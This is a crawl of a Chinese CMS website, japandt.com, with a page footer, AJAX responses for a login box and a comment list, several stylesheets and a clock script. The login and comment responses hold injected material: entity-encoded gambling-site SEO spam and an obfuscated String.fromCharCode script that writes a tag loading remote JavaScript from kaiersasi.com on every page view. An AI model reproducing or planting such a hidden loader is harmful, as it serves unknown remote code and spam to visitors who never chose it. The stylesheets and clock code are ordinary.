	for(var i=0;i< obj.length;i++ ){
		obj[i].className='';
	}
	theA.className='choose';
	document.getElementById("searchtype").value=word;
}
//-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--
clickEdit.init(); //生成一些快速操作按钮
get_cache_button("1");	//生成表单中的数据恢复按钮

$("input[type='submit']").each(function(i){
	this.className='buttonStyle';
});
$("input[type='button']").each(function(i){
	this.className='buttonStyle';
});
//-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript">
<!--//目的是为了做风格方便
document.write('</div>');
//-->
</SCRIPT>
<div id="copyright">
咨询电话：025-83615753</br> 
    Copyright@http://www.japandt.com all rights reserved <a href="http://www.miibeian.gov.cn" target="_blank"></a> <script src="http://s13.cnzz.com/stat.php?id=3796069&web_id=3796069&show=pic1" language="JavaScript"></script>
</div>
<!--CNZZ站点统计-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.japandt.com/do/hack.php?hack=login&styletype=fresh&iframeID=top_loginer
body_size: 3100
content:
<SCRIPT LANGUAGE="JavaScript">
	parent.document.getElementById('top_loginer').innerHTML='<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/><meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#38463;&#23431;&#25512;&#33616;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#65533;&#65533;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><form class="login_form" name="form_login" method="post" action="http://www.japandt.com/do/login.php">    <span class="word">通行证 | 帐号:</span>    <span class="input"><input type="text" name="username"></span>    <span class="word">密码:</span>    <span class="input"><input type="password" name="password"></span>    <span class="sub"><input name="Submit" type="image" src="http://www.japandt.com/images/fresh/login.gif" /></span>    <span class="word"><a href="http://www.japandt.com/do/reg.php">注册</a>  | <a href="http://www.japandt.com/do/login.php">登录</a></span>    <input type="hidden" name="step" value="2">    <input class="radio" type="hidden" name="cookietime" value="86400" ></form>  ';
	</SCRIPT>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.japandt.com/news/comment_ajax.php?fid=54&id=1131&0.7401206919580545
body_size: 2617
content:
<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#38463;&#23431;&#25512;&#33616;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#65533;&#65533;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!--
-->

<div class='no_Comment'>暂时还没有任何评论</div>
<!---->

--- FILE ---
content_type: text/css
request_url: http://www.japandt.com/images/fresh/style.css
body_size: 6945
content:
/*
*初始化样式
*/
body, form, ul, li, p, dl, dd, dt ,h,td,th,h3{
	margin: 0;
	padding: 0;
}
body{
	font-size:12px;
	background:url(topbg.gif) repeat-x;
}
li,ul{
	list-style: none;
} 
TD {
	color: #333333;
	VERTICAL-ALIGN: top;
} 
input,textarea{
	border:1px solid #ccc;
}
a {
	color:#333;
}
a:link {
	color:#333333;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #333333;
}
a:hover {
	text-decoration: underline;
	color: #4E667B;
}
a:active {
	text-decoration: none;
}
.wrap{
	width:980px;
	margin:auto;
}
.mt10{
	margin-top:10px;
}
img{
	border:0;
}
/*
*顶部信息
*/
.TopContainer{
	height:35px;
	width:980px;
	overflow:hidden;
	margin:auto;
	line-height:38px;
	color:#666;;
	background:url(icon0.gif) left 12px no-repeat;
}
.TopContainer .Topuserinfo{
	float:left;
	height:35px;
	padding-left:25px;
}
.TopContainer .Topuserinfo span{
	display:block;
	float:left;
	padding-right:5px;
}
.TopContainer .Topuserinfo em{
	color:red;
	font-style:normal;
}
.TopContainer .Topuserinfo .input{
	padding-top:7px;
}
.TopContainer .Topuserinfo .input input{
	width:100px;
	height:15px;
}
.TopContainer .Topuserinfo .sub{
	padding:8px 10px 0 5px;
}
.TopContainer .Topuserinfo .sub input{
	border:0;
}
.TopContainer .Topuserinfo .img{
	padding:9px 0 0 5px;
}
.TopContainer .Topuserinfo .sub input{
	background:#FFF;
}
.TopContainer .siteinfo{
	float:right;
}
.TopContainer .siteinfo span{
	padding-right:10px;
}
/*
*logo
*/
.Logo_Ad_Info{
	width:980px;
	height:50px;
	margin:20px auto;
}
.Logo_Ad_Info .logo{
	width:270px;
	height:50px;
	overflow:hidden;
	float:left;
	background:url(dotted0.gif) right top repeat-y;
}
.Logo_Ad_Info .changecity{
	width:95px;
	height:50px;
	float:left;
	background:url(citybg.gif) center top no-repeat;
}
.Logo_Ad_Info .changecity span{
	display:block;
	text-align:center;
}
.Logo_Ad_Info .changecity span.city{
	padding-top:3px;
	line-height:25px;
	font-size:16px;
	font-weight:bold;
	color:#666;
}
.Logo_Ad_Info .changecity span.change{
	line-height:18px;
	padding-top:5px;
}
.Logo_Ad_Info .changecity span.change a{
	color:#888;
}
.Logo_Ad_Info .ad{
	width:470px;
	height:60px;
	float:left;
}
.Logo_Ad_Info .search{
	width:540px;
	height:40px;
	float:right;
	line-height:17px;
	background:url(searchbg.gif) left top no-repeat;
	position:relative;
	z-index:1000;
}
#searchtype{
	width:79px;
	position:absolute;
	left:4px;
	top:4px;	
}
#searchtype #SelectShow{
	height:31px;
	overflow:hidden;
	line-height:35px;
	padding-left:16px;
	font-size:14px;
	cursor:pointer;	
}
#searchtype .click{
	background:url(onsearch.gif) no-repeat;
}
#searchtype #ListType{
	background:url(onsearch.gif) center bottom no-repeat;
	padding-bottom:2px;
}
#searchtype .hidden{
	display:none;
}
#searchtype .show a{
	display:block;
	height:25px;
	overflow:hidden;
	line-height:28px;
	padding-left:16px;
	font-size:14px;
	background:url(onsearch.gif) center -30px no-repeat;
}
#searchtype .show a:hover{
	background:url(onsearch.gif) center -87px no-repeat;
	text-decoration:none;
	color:#00f;
}
#searchtype .show a.ck{
	background:url(onsearch.gif) center -60px no-repeat;
	color:red;
}



.Logo_Ad_Info .search .keyword{
	width:375px;
	height:30px;
	position:absolute;
	top:5px;
	left:88px;
}
.Logo_Ad_Info .search .keyword input{
	width:375px;
	height:30px;
	border:0;
	background:none;
	line-height:30px;
}
.Logo_Ad_Info .search .subbutter{
	width:70px;
	height:30px;
	position:absolute;
	top:5px;
	right:4px;
	text-align:center;
}
.Logo_Ad_Info .search .subbutter input{
	border:0;
	background:none;
	height:30px;
	font-size:16px;
	color:#FFF;
	font-weight:bold;
	cursor:pointer;
}
/*
*下拉菜单导航
*/
.ListMenu{
	width:970px;
	height:55px;
	padding-left:10px;
	margin:auto;
	background:url(menubg.gif) no-repeat;
	position:relative;
	z-index:1000000;
}
.ListMenu dl{
	height:45px;
	float:left;
	background:url(spacing.gif) left 17px no-repeat;
	padding-left:10px;
	position:relative;
}
.ListMenu dl.first,.ListMenu dl.no,.ListMenu dl.no1{
	background:none;
}
.ListMenu dl dt{
	float:left;
	padding:3px 10px 0 0;
	line-height:42px;
}
.ListMenu dl.ck,.ListMenu dl.over{
	background:url(over1.gif) left top no-repeat;
}
.ListMenu dl.ck dt,.ListMenu dl.over dt{
	background:url(over1.gif) right top no-repeat;
}
.ListMenu dl dt a{
	font-size:13px;
	font-weight:bold;
}
.ListMenu dl dt a:link,.ListMenu dl dt a:visited,.ListMenu dl dt a:hover{
	color:#FFF;
	text-decoration:none;
}
.ListMenu dl.ck dt a:link,.ListMenu dl.ck dt a:visited,.ListMenu dl.ck dt a:hover{
	color:#333;
}
.ListMenu dl.over dt a:link,.ListMenu dl.over dt a:visited,.ListMenu dl.over dt a:hover{
	color:#F00;
}
.ListMenu dl dd{
	width:120px;
	position:absolute;
	left:0;
	top:35px;
}
.ListMenu dl dd span{
	display:block;
	height:18px;
	background:url(cmenu.gif) left 2px no-repeat;
}
.ListMenu dl dd ul{
	padding-bottom:6px;
	background:url(cmenu.gif) left bottom no-repeat;
}
.ListMenu dl dd ul li{
	line-height:25px;
	padding:0 10px 0 15px;
}
.ListMenu dl dd ul li.over1{
	background:url(mck.gif) center top no-repeat;
	font-weight:bold;
}
.ListMenu .MainPost{
	position:absolute;
	top:0;
	right:10px;
}
/*
*主导航菜单
*/
#Mainmenu{
	width:970px;
	height:45px;
	padding-left:10px;
	overflow:hidden;
	line-height:48px;
	margin:0 auto 10px auto;
	background:url(menubg.gif) no-repeat;
	position:relative;
}
#Mainmenu li{
	float:left;
	padding-right:10px;
	background:url(spacing.gif) right 17px no-repeat;
}
#Mainmenu li span{
	display:block;
	padding-left:10px;
}
#Mainmenu li span a{
	display:block;
	font-size:14px;
	font-weight:bold;
	color:#FFF;
}
#Mainmenu li.ck{
	background:url(over1.gif) right top no-repeat;
}
#Mainmenu li.ck span{
	background:url(over1.gif) left top no-repeat;
}
#Mainmenu li.ck span a{
	color:#333;
	background:url(over1.gif) center top no-repeat;
	outline: none;
}
#Mainmenu li.ck span a.hidefocus::-moz-focus-inner{  
	border:none; 
}
#Mainmenu li.up{
	background:none;
}
#Mainmenu #MainPost{
	position:absolute;
	right:10px;
	top:0;	
}
#Mainmenu .post{
	float:right;
}
/*
*页面地图
*/
#nav_guide{
	width:978px;
	height:25px;
	line-height:28px;
	overflow:hidden;
	border:#EBEBEB solid 1px;
	margin:0 auto 8px auto;
	color:#666;
}
#nav_guide a:link,#nav_guide a:visited,#nav_guide a:hover{
	color:#666;
}
#nav_guide .t1{
	float:left;
	padding:0 5px 0 30px;
	background:url(home_icon.gif) 10px 7px no-repeat;
}
#nav_guide .t2{
	float:left;
}
/*
*copyright样式
*/
#copyright{
	clear:both;
	margin:10px auto 0 auto;
	text-align:center;
	line-height:20px;
	padding:20px 0 30px 0;
	color:#888;
	background:url(footbg.gif) repeat-x;
}


--- FILE ---
content_type: text/css
request_url: http://www.japandt.com/images/default/cms.css
body_size: 10656
content:
/********************************以下是整站CMS部分**********************************/
.MainDivTable .Main{
	width:70%;
	float:left;
}
.MainDivTable .Side{
	width:30%;
	text-align:right;
	float:right;
}
.MainDivTable .Side .dragTable{
	float:right;
}

.MainTable{
	margin-top:0px;
}

.MainTable .Side .dragTable{
	width:98%;
}

.MainTable .dragTable{
	width:100%;
	margin-top:5px;
	overflow:hide;
	border:0px #9ACAD6 solid;
	
}
.MainTable .dragTable .head{
	background:#ccc url(../default/head_bg.gif) no-repeat right;
	height:30px;
	padding-top:0px;
	border:0px #FFF solid;
	border-bottom:0px #C6EBEE solid;
}
.MainTable .dragTable .head .L{
	background:url(../default/hd_a1.gif);
	width:30px;
	height:30px;
	margin-left:0px;
	float:left;
}
.MainTable .dragTable .TAG{
	float:left;
	color:#247384;
	font-weight:bold;
	padding:9px 5px 0 0px;
	height:21px;
	font-size:13px;
}
.MainTable .dragTable .TAG a{
	color:#247384;
	font-size:13px;
}
.MainTable .dragTable .morelink{
	float:left;
	padding-top:8px;
	padding-left:10px;
}
.MainTable .dragTable .morelink a{
	margin-left:10px;
	text-decoration: underline;
}
.MainTable .dragTable .more{
	float:right;
	padding-right:1em;
	padding-top:8px;
}
.MainTable .dragTable .more a{
	color:#666;
}


.MainTable .Side .dragTable .middle{
	line-height:17px;
}

.MainTable .dragTable .middle{
	padding:6px 1px 4px 7px;
	height:50px;
	line-height:20px;
	border:1px solid #D0D0D0;
	border-top:0px solid #D0D0D0;
}
#AutoRows .dragTable .middle{
	padding-top:0px;
	padding-bottom:0px;
	height:100px;
}
.MainTable .listpic{
	width:120px;
	padding:3px 7px 3px 5px;
	float:left;
}
.MainTable .listpic .title{
	width:120px;
	text-align:center;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.MainTable .listpic img{
	border:1px #FFF solid;
	width:120px;
	height:90px;
}
.MainTable .listpic .img a{
	width:120px;
	height:90px;
	display:block;
	text-align :center;
	border:1px #ccc solid;
	margin-bottom:5px;
}
.MainTable .page{
	text-align:center;
	padding:8px;
}
.MainTable .content_word,.MainTable .content_word p{
	font-size:15px;
}
.MainTable #comment .content,.MainTable #comment_show .content{
	width:99%;
	border:dotted 1px #ddd;
	margin-bottom:10px;
}
.MainTable #comment .content .word,.MainTable #comment_show .content .word{
	border-bottom:solid 1px #eee;
	padding-left:5px;
	height:50px;
}
.MainTable #comment .content .img,.MainTable #comment_show .content .img{
	border-right:dotted 1px #ddd;
	padding:1em;
}
.MainTable #comment .content .info,.MainTable #comment_show .content .info{
	padding:2px 0 0 5px;
}

 
/*****留言本*******/

.MainTable .guestbook{
	margin-bottom:4px;
	border:1px dotted #ccc;
	width:99%;
}
.MainTable .guestbook .Ftd{
	padding:4px;
	border-right:1px dotted #ccc;
}
.MainTable .guestbook .Atd{
	border-top:1px solid #eee;
	padding-left:4px;
}
.MainTable .guestbook .Ctd{
	padding:4px;
}
/*****评论页显示样式************/

.MainTable #comment_title{
	height:92px;
	background:url(../default/comment_title.gif);
}
.MainTable #comment_title td{
	padding-top:18px;
}
/********顶客页digg.php显示样式************/
.MainTable .list_sortTCP{
	margin-bottom:12px;
	width:99%;
}
.MainTable .list_sortTCP .pic{
	padding-right:1em;
}
.MainTable .list_sortTCP .content{
	border-bottom:1px dotted #ccc;
	text-indent:2em;
	color:#646464;
}
.MainTable .list_sortTCP .title a{
	color:#555555;
}
.MainTable .list_sortTC{
	margin-bottom:5px;
	width:99%;
	border-bottom:1px dotted #ccc;
}
.MainTable .list_sortTC .title a{
	color:#555555;
}
.MainTable .list_sortTC .content{
	text-indent:2em;
	color:#646464;
}
/***顶客*********/
.MainTable .Digg{
	background:url(../default/digg_center.gif) center;
}
.MainTable .Digg .left{
	background:url(../default/digg_left.gif) left;
	width:5px;
}
.MainTable .Digg .right{
	background:url(../default/digg_right.gif) right;
	width:5px;
}
.MainTable .Digg .number{
	font-size:25px;
	font-weight:bold;
	text-align:center;
	padding-top:14px;
	color:#2B4399;
}
.MainTable .Digg .title{
	font-size:13px;
	text-align:center;
	padding-top:18px;
}
.MainTable .Digg .title a{
	color:#990000;
}

.MainTable .small_digg{
	width:38px;
	height:24px;
	background:url(../default/bg_digg.gif);
	text-align:center;
	padding-top:7px;;
	font-size:16px;
	margin-bottom:8px;
	margin-right:4px;
}

/*****提交按钮*********/
.MainTable .button{
	color:#333;
	background:url(../default/bt_bg.gif);
	height:21px;
	border:1px solid #555;
	letter-spacing:2px;
}


/****专题列表页************/
.MainTable #listsp{
	width:99%;
}
.MainTable #listsp .sptd{
	border-bottom:1px dotted #ccc;
	padding-top:5px;
}
.MainTable #listsp .pic{
	padding:3px 1em 0.5em 5px;
}
.MainTable #listsp .title{
	padding-bottom:0.2em;
}
.MainTable #listsp .title a{
	color:#990000;
}
.MainTable #listsp .pic img{
	border:1px solid #333;
}
.MainTable #spshow .about{
	color:#990000;
}


/***积分介绍页******/
.MainTable .jfsort{
	margin-bottom:10px;
}
.MainTable .jfsort .jfname{
	background:url(article_elite.gif) no-repeat 10px 0px  ;
	text-indent:25px;
	color:red;
	font-weight:bold;
}
.MainTable .jfsort .title{
	background:url(arrow.gif) no-repeat 25px 0px;
	text-indent:35px;
}

.MainTable .jfsort .about{
	text-indent:45px;
}

 
/*****下载*****/
.MainTable .viewcontent .middle{
	padding:0px;	
}
.MainTable #viewdownload .middle td{
	padding-left:8px;
	padding-top:3px;
}
.MainTable #viewdownload .middle .a1{
	font-weight:bold;
}
.MainTable #viewdownload .middle .b1{
	background:#fff;
}
/*****视频**********/
.MainTable #viewmv .middle td{
	padding-left:8px;
	padding-top:3px;
}
.MainTable #viewmv .middle .a1{
	font-weight:bold;
}
.MainTable #viewmv .middle .b1{
	background:#fff;
}
/************商城****************/
.MainTable .sortshop{
	width:180px;float:left;
	border-right:solid 1px #ccc dotted;
	border-bottom:solid 1px #ccc dotted;
}
.MainTable .sortshop.about{
	padding-left:5px;
}
.MainTable .sortshop a{
	font-weight:bold;
}

.MainTable .sorttitle{
	width:98%;
}
.MainTable .sorttitle td{
	padding-top:3px;
	background:url(iicon3.gif) repeat-x bottom;
}
.MainTable .sorttitle a{
	display:block;
	background:url(iicon1.gif) no-repeat left;
	text-indent:1.2em;
	background-position: 0 40%;
}


.MainTable .sortshop .title a{
	display:block;
	background:url(items.gif) no-repeat 5px 0px;
	width:170px;
	text-indent:2em;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}

/****图片大分类页******/
.MainTable .BigsortImg .v0{
	width:120px;
	padding:5px 0px 5px 18px;
}
.MainTable .BigsortImg .v0 .p1 img{
	width:120px;
	height:90px;
	border:1px solid #fff;
}
.MainTable .BigsortImg .v0 .p1 a{
	width:120px;
	height:90px;
	display:block;
	border:1px solid #ccc;
}
.MainTable .BigsortImg .v0 .p2{
	text-align:center;
	padding-top:5px;
	width:120px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
/****图片内容列表页*******/
.MainTable .list_sortpic .listpic{
	margin-left:6px;
}
/***********/
.MainTable .BigsortTile .a2{
	padding-right:10px;
}

/****图片主题*******/
.MainTable #ListShowPic .listpic{
	margin-left:6px;
}


.MainTable #content_vote{
	margin:10px;
}



/***Flash大分类页******/
.MainTable .FlashBigsortImg .v0 .p2{
	text-align:left;
}
/***商城大分类页*********/
.MainTable .ShopBigsortImg .v0 .p2{
	text-align:left;
}
/**商城大分类页*******/
.MainTable .MvBigsortImg .v0 .p2{
	text-align:left;
}
/***文章内容页*****/
.MainTable #view_article .head{
	display:none;
}
.MainTable #view_article .middle{
	border-top:1px solid #D0D0D0;
	background:#FDFEFF;				/**内容页背景颜色**/
}
.MainTable #view_article .main_title{
	margin-top:33px;
	margin-bottom:15px;
	font-size:20px;
	color:#000;
	font-weight:bold;
	text-align:center;
}
.MainTable #view_article .fit_title{
	line-height:40px;
	font-size:15px;
	color:#000;
	text-align:center;
}
.MainTable #view_article .top_about{
	text-align:center;
	color:#666;
	padding-bottom:10px;
	border-bottom:1px solid #eee;
	width:96%;	
	margin:auto;
	margin-bottom:15px;
}
.MainTable #view_article .top_about a{
	color:#666;
}
.MainTable #view_article .top_about #commnetsnum{
	color:red;
}
.MainTable #view_article .content{
	width:96%;
}
.MainTable .content_word,.MainTable .content_word td,.MainTable .content_word p,.MainTable .content_word div,.MainTable .content_word span,.MainTable .content_word a{
	font-size:15px;
	line-height:200%;
}
.MainTable #view_article .tag_username{
	border:#ccc dotted 1px;
}
.MainTable #view_article .tag_username .Tags a{
	font-weight:bold;
}
.MainTable #view_article .tag_username td{
	padding:3px 9px 1px 9px;
	background:#fff;
}
.MainTable #view_article .nextpage td{
	font-size:14px;
	line-height:80px;
}
.MainTable #view_article .nextpage td a{
	font-size:14px;
}
/****列表页****/
.MainTable #list_article .head{
	display:none;
}
.MainTable #list_article .middle{
	border-top:1px solid #D0D0D0;
	background:#FDFEFF;	
}

/**自定义表单**/
.MainTable .formlist_head td{
	line-height:24px;
	color:red;
	background:#eee;
}
.MainTable .formlist_tr td{
	line-height:26px;
}
.MainTable .formlist_table{
	background:#eee;
}


/*把相关相目的TAG隐藏掉*/
.MainTable #sonSortName .head{
	display:none;
}
.MainTable #sonSortName .middle{
	border-top:1px solid #D0D0D0;
	
	padding:0px;
}

/*控制内容页的图片，不能超过700像素*/
.content_word img { 
    max-width:700px;    
    height:auto;            
    zoom:expression( function(elm) {    
        if (elm.width>560) {    
              var oldVW = elm.width; elm.width=700;                  
              elm.height = elm.height*(700 /oldVW);            
        }      
    }(this));  
}


/*********************************************************************
**********************************************************************
AJAX在线编辑DIV容器
**********************************************************************
*********************************************************************/
.AjaxEditTable{
	border:4px solid #F8F6F6;
	border-left:0;
	border-top:0;
}
.AjaxEditTable div{
	padding:8px 10px 10px 10px;
	line-height:20px;
	background:#fff;
	border:1px solid #E7E5E5;
}


/********按钮样式********/

.buttonStyle{
	background:url(button_bg.gif);
	line-height:21px;
}

--- FILE ---
content_type: text/css
request_url: http://www.japandt.com/images/fresh/news/bencandy.css
body_size: 2648
content:
.MainContainer .side{
	width:280px;
	padding-left:10px;
}
/*
*评论列表
*/
.MainContainer .coment{
	margin-top:5px;
	border:#DDD dotted 1px;
}
.MainContainer .coment .img{
	width:60px;	
	padding:5px;
	border-right:#DDD dotted 1px;
}
.MainContainer .coment .img a{
	display:block;
	border:#DDD solid 1px;
	padding:1px;
}
.MainContainer .coment .conta{
	border-bottom:#DDD dotted 1px;
	padding:3px 5px 2px 10px;
	line-height:18px;
	height:45px;
}
.MainContainer .coment .infoa{
	line-height:25px;
	padding-left:10px;
}
.MainContainer .comtentpage{
	line-height:30px;
	text-align:center;	
}
.MainContainer .comtentpage a{
	border:#DDD solid 1px;
	padding:3px 5px 2px 5px;
}
/*
*左边样式
*/
.MainContainer .dragTable{
	border:#DBDBDB solid 1px;
}
.MainContainer .dragTable .head{
	height:30px;
	background:url(nestbg.gif) left bottom repeat-x;
	line-height:30px;
}
.MainContainer .dragTable .head .TAG{
	float:left;
	padding-left:25px;
	background:url(narray.gif) 8px 11px no-repeat;
	font-size:14px;
	font-weight:bold;
}
.MainContainer .dragTable .cont{
	padding:10px;
}
.MainContainer .main .dragTable .cont{
	height:380px;
}
.MainContainer .main .action{
	text-align:right;
	line-height:25px;
}
.MainContainer .main .title{
	line-height:25px;
	font-size:14px;
	font-weight:bold;
	color:#c00;
	text-align:center;
}
.MainContainer .main .info{
	line-height:25px;
	text-align:center;
	border-bottom:#DDD solid 1px;
	color:#777;
}
.MainContainer .main .content{
	margin:10px auto;
	line-height:22px;
	font-size:14px;
	color:#555;
}
.MainContainer .main .daction{
	line-height:25px;
	text-align:right;
}
.MainContainer .main .page{
	height:30px;
	line-height:30px;
	text-align:center;
	padding-bottom:5px;
}
.MainContainer .main .page a{
	border:#DDD solid 1px;
	padding:3px 5px 2px 5px;
}
.MainContainer .main .up,.MainContainer .main .down{
	width:50%;
	line-height:30px;
}
.MainContainer .main .down{
	text-align:right;
}
.MainContainer .main .tdL{
	width:80px;
	line-height:25px;
	text-align:right;
	padding-right:10px;
}
.MainContainer .main .tdR{
	padding-top:5px;
}
#comment{
	width:98%;
	margin:auto;
}
/*
*右边样式
*/
.MainContainer .side .listsort{
	height:25px;
	line-height:25px;
	voerflow:hidden;
	padding-left:25px;
	background:url(nicon1.gif) 5px 7px no-repeat;
}
.MainContainer .side .listsort a{
	font-weight:bold;
	color:#00349A;
}
.MainContainer .side .list{
	height:22px;
	line-height:22px;
	padding-left:15px;
	background:url(nd0.gif) 3px 9px no-repeat;
}
#sonSortName .head{
	display:none;
}

--- FILE ---
content_type: text/css
request_url: http://www.japandt.com/images/default/rep_comment.css
body_size: 1635
content:
#comment{
	padding:5px;
}
#comment .ListComment{
	border-bottom:#DDD dotted 1px;
}
#comment .ListComment .img{
	width:5%;
	padding:5px;
}
#comment .ListComment .img div{
	width:60px;
	border:#DDD solid 1px;
	padding:1px;
	margin:auto;
}
#comment .ListComment .img div a{
	display:block;
	width:60px;
	height:60px;
	overflow:hidden;
}
#comment .ListComment .commentcont{
	padding:5px 0 0 5px;
}
#comment .ListComment .commentcont .Showcont div{
	border:#DDD solid 1px;
	padding:2px;
	background:#FFF;
	line-height:20px;	
	TABLE-LAYOUT: fixed;
	WORD-WRAP: break-word;
}
#comment .ListComment .commentcont .Showcont div h3{
	color:#369;
	font-weight:normal;
	font-size:12px;
}
#comment .ListComment .commentcont .act{
	padding:8px 5px 5px 0;
	text-align:right;
	color:#888;
}
#comment .ListComment .commentcont .warp_comment{
	width:400px;
	background:#FFF;
	border:#DDD solid 1px;
	float:right;
	margin-bottom:5px;
}
#comment .ListComment .commentcont .warp_comment .tdL{
	width:60px;
	text-align:right;
	line-height:25px;
}
#comment .ListComment .commentcont .warp_comment .tdR{
	padding-top:3px;
}
#comment .ListComment .commentcont .warp_comment .tdR span{
	float:left;
	padding-right:3px;
}
#comment .ListComment .commentcont .warp_comment .tdR textarea{
	width:300px;
	height:80px;
}
#comment .ShowCommentPage{
	text-align:center;
	padding:15px 0 10px 0;	
}
#comment .ShowCommentPage a{
	border:#DDD solid 1px;
	padding:3px 5px 2px 5px;
	color:#888;
}
#comment .no_Comment{
	text-align:center;
	padding:10px 0 10px 0;
	font-size:16px;
	color:#FF0000;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.japandt.com/images/fresh/clock.js
body_size: 968
content:
function Clock() {  
	var date = new Date();  
	this.year = date.getFullYear();  
	this.month = date.getMonth() + 1;  
	this.date = date.getDate();  
	this.day = new Array("星期日", "星期一", "星期二", "星期三", "星期四", "星期五", "星期六")[date.getDay()];  
	this.hour = date.getHours() < 10 ? "0" + date.getHours() : date.getHours();  
	this.minute = date.getMinutes() < 10 ? "0" + date.getMinutes() : date.getMinutes();  
	this.second = date.getSeconds() < 10 ? "0" + date.getSeconds() : date.getSeconds();    
	this.toString = function() {  
		return this.year + "年" + this.month + "月" + this.date + "日 "+ " " + this.day+" " + this.hour + ":" + this.minute + ":" + this.second ;  
	};   
